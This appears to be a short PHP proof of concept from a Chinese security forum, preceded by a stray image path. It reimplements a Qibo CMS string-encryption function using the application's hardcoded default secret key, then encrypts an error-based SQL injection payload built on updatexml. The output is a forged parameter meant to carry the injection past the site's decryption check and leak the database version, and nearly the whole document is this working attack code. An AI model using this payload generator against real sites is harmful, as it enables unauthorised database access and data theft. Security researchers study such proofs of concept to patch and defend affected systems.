 1 <?php
2 function mymd5($string,$action="EN",$rand=''){ //字符串加密和解密
3     $webdb[mymd5]='atbbm5jbma';
4     if($action=="DE"){//处理+号在URL传递过程中会异常
5         $string = str_replace('QIBO|ADD','+',$string);
6     }
7     $secret_string = $webdb[mymd5].$rand.'5*j,.^&;?.%#@!'; //绝密字符串,可以任意设定
8     if(!is_string($string)){
9         $string=strval($string);
10     }
11     if($string==="") return "";
12     if($action=="EN") $md5code=substr(md5($string),8,10);
13     else{
14         $md5code=substr($string,-10);
15         $string=substr($string,0,strlen($string)-10);
16     }
17     //$key = md5($md5code.$_SERVER["HTTP_USER_AGENT"].$secret_string);
18     $key = md5($md5code.$secret_string);
19     $string = ($action=="EN"?$string:base64_decode($string));
20     $len = strlen($key);
21     $code = "";
22     for($i=0; $i<strlen($string); $i++){
23         $k = $i%$len;
24         $code .= $string[$i]^$key[$k];
25     }
26     $code = ($action == "DE" ? (substr(md5($code),8,10)==$md5code?$code:NULL) : base64_encode($code)."$md5code");
27     if($action=="EN"){//处理+号在URL传递过程中会异常
28         $code = str_replace('+','QIBO|ADD',$code);
29     }
30     return $code;
31 }
32 echo mymd5("-1' or updatexml(1,make_set(3,'~',version()),1)#");
33 ?>
先知社区